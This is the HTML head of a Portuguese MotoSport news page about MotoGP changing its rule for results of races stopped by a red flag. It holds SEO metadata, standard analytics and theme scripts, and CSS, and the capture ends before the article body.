

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motosport.com.pt/moto-gp/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha/
body_size: 35500
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><style>img.lazy{min-height:1px}</style><link href="https://www.motosport.com.pt/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js" as="script">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.motosport.com.pt/xmlrpc.php" />

    <script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/quantcast.js?v=8"></script>
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>  var string_categories = [];</script>	<script src="https://www.motosport.com.pt/wp-content/themes/jnews-child/scripts/single-admanager.js?v=0.20"></script>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1032325218487690');
fbq('track', 'PageView');
</script>
<noscript><img class="lazy" height="1" width="1" style="display:none"
src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.facebook.com/tr?id=1032325218487690&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <title>MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha - MotoSport</title>

		<!-- All in One SEO Pro 4.9.1.1 - aioseo.com -->
	<meta name="description" content="A Comissão de Grandes Prémios, composta por Carmelo Ezpeleta (Dorna), Paul Duparc (FIM), Hervé Poncharal (IRTA) e Biense Bierma (MSMA), reuniu-se este mês para tomar uma decisão relativa às regras dos resultados que corridas que terminam em situação de bandeira vermelha. Anteriormente, se uma corrida fosse terminada com bandeira vermelha e saísse o resultado final," />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Bernardo Figueiredo"/>
	<link rel="canonical" href="https://www.motosport.com.pt/moto-gp/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha/" />
	<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.9.1.1" />
		<meta property="og:locale" content="pt_PT" />
		<meta property="og:site_name" content="Motosport" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha - MotoSport" />
		<meta property="og:description" content="A Comissão de Grandes Prémios, composta por Carmelo Ezpeleta (Dorna), Paul Duparc (FIM), Hervé Poncharal (IRTA) e Biense Bierma (MSMA), reuniu-se este mês para tomar uma decisão relativa às regras dos resultados que corridas que terminam em situação de bandeira vermelha. Anteriormente, se uma corrida fosse terminada com bandeira vermelha e saísse o resultado final," />
		<meta property="og:url" content="https://www.motosport.com.pt/moto-gp/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha/" />
		<meta property="og:image" content="https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg" />
		<meta property="og:image:secure_url" content="https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg" />
		<meta property="og:image:width" content="992" />
		<meta property="og:image:height" content="535" />
		<meta property="article:published_time" content="2022-02-22T19:18:59+00:00" />
		<meta property="article:modified_time" content="2022-02-22T19:20:11+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/people/Motosport/61561668488771/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha - MotoSport" />
		<meta name="twitter:description" content="A Comissão de Grandes Prémios, composta por Carmelo Ezpeleta (Dorna), Paul Duparc (FIM), Hervé Poncharal (IRTA) e Biense Bierma (MSMA), reuniu-se este mês para tomar uma decisão relativa às regras dos resultados que corridas que terminam em situação de bandeira vermelha. Anteriormente, se uma corrida fosse terminada com bandeira vermelha e saísse o resultado final," />
		<meta name="twitter:image" content="https://www.motosport.com.pt/wp-content/uploads/2021/07/aia-red-flag-painel.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","position":1,"name":"In\u00edcio","item":"https:\/\/www.motosport.com.pt","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","position":2,"name":"Moto GP","item":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#listItem","name":"MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt#listItem","name":"In\u00edcio"}},{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#listItem","position":3,"name":"MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha","previousItem":{"@type":"ListItem","@id":"https:\/\/www.motosport.com.pt\/category\/moto-gp\/#listItem","name":"Moto GP"}}]},{"@type":"NewsArticle","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#newsarticle","name":"MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha - MotoSport","headline":"MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha","author":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2021\/07\/aia-red-flag-painel.jpg","width":992,"height":535},"datePublished":"2022-02-22T19:18:59+00:00","dateModified":"2022-02-22T19:20:11+00:00","inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#webpage"},"isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#webpage"},"articleSection":"Moto GP, Motosport, Newsletter, Newsletter destaque, Dorna, FIM, IRTA, MotoGP, MSMA","dateline":"Publicado em Fevereiro 22, 2022."},{"@type":"Organization","@id":"https:\/\/www.motosport.com.pt\/#organization","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","url":"https:\/\/www.motosport.com.pt\/","logo":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2016\/02\/logo-1.png","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#organizationLogo"},"image":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author","url":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/","name":"Bernardo Figueiredo","image":{"@type":"ImageObject","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0f883b34105b462300f9cde5d314a4eb612088e04d41594a0afef7496ee79016?s=96&d=mm&r=g","width":96,"height":96,"caption":"Bernardo Figueiredo"}},{"@type":"WebPage","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#webpage","url":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/","name":"MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha - MotoSport","description":"A Comiss\u00e3o de Grandes Pr\u00e9mios, composta por Carmelo Ezpeleta (Dorna), Paul Duparc (FIM), Herv\u00e9 Poncharal (IRTA) e Biense Bierma (MSMA), reuniu-se este m\u00eas para tomar uma decis\u00e3o relativa \u00e0s regras dos resultados que corridas que terminam em situa\u00e7\u00e3o de bandeira vermelha. Anteriormente, se uma corrida fosse terminada com bandeira vermelha e sa\u00edsse o resultado final,","inLanguage":"pt-PT","isPartOf":{"@id":"https:\/\/www.motosport.com.pt\/#website"},"breadcrumb":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#breadcrumblist"},"author":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"creator":{"@id":"https:\/\/www.motosport.com.pt\/author\/bernardo-figueiredo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.motosport.com.pt\/wp-content\/uploads\/2021\/07\/aia-red-flag-painel.jpg","@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#mainImage","width":992,"height":535},"primaryImageOfPage":{"@id":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/#mainImage"},"datePublished":"2022-02-22T19:18:59+00:00","dateModified":"2022-02-22T19:20:11+00:00"},{"@type":"WebSite","@id":"https:\/\/www.motosport.com.pt\/#website","url":"https:\/\/www.motosport.com.pt\/","name":"MotoSport","description":"Especialistas em Motos, MotoGP, MXGP, Enduro, SuperBikes, Motocross, Trial","inLanguage":"pt-PT","publisher":{"@id":"https:\/\/www.motosport.com.pt\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->

			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//www.motosport.com.pt' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed" href="https://www.motosport.com.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Feed de comentários" href="https://www.motosport.com.pt/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários de MotoSport &raquo; MotoGP, Alterada regra de resultados de corridas que terminam em bandeira vermelha" href="https://www.motosport.com.pt/moto-gp/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.motosport.com.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motosport.com.pt%2Fmoto-gp%2Fmotogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha%2F&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="MotoSport &raquo; Stories Feed" href="https://www.motosport.com.pt/web-stories/feed/">		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-X5FJV88VTJ"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.motosport.com.pt\/moto-gp\/motogp-alterada-regra-de-resultados-de-corridas-que-terminam-em-bandeira-vermelha\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-X5FJV88VTJ',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-X5FJV88VTJ', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.motosport.com.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
